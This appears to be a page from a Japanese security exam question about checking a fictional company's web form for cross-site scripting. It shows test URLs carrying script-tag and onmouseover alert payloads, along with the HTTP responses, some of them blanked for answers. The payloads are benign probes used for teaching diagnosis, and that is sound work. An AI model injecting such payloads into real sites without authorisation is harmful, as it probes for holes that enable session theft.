 https://dsys.u-sha.co.jp/submitdescription?fileID=001023&description=<script>alert('XS
S!')</script>&checkbox=on&refURL=http%3A%2F%2Fwww.u-sha.co.jp/
図4 診断用 URL1
（省略）
備考：a script b alert('XSS!') a /script b <br>
（省略）
参考 URL：<a href="http://www.u-sha.co.jp/">http://www.u-sha.co.jp/</a>
（省略）
図5 診断用 URL1 を入力した時の HTTP レスポンスのボディ部
https://dsys.u-sha.co.jp/submitdescription?fileID=001023&description=test2&checkbox=on
&refURL= c
図6 診断用 URL2
（省略）
備考：test2<br>
（省略）
参考 URL：<a href=" c "> c </a>
（省略）
図7 診断用 URL2 を入力した時の HTTP レスポンスのボディ部
https://dsys.u-sha.co.jp/submitdescription?fileID=001023&description=test3&checkbox=on
&refURL="%20onmouseover=alert('XSS!')%20foo="
図8 診断用 URL3
（省略）
備考：test3<br>
（省略）
参考 URL：<a href="&quot; onmouseover=alert('XSS!') foo=&quot;">&quot;
onmouseover=alert('XSS!') foo=&quot;</a>
（省略）
図9 診断用 URL3 を入力した時の HTTP レスポンスのボディ部
－ 5 －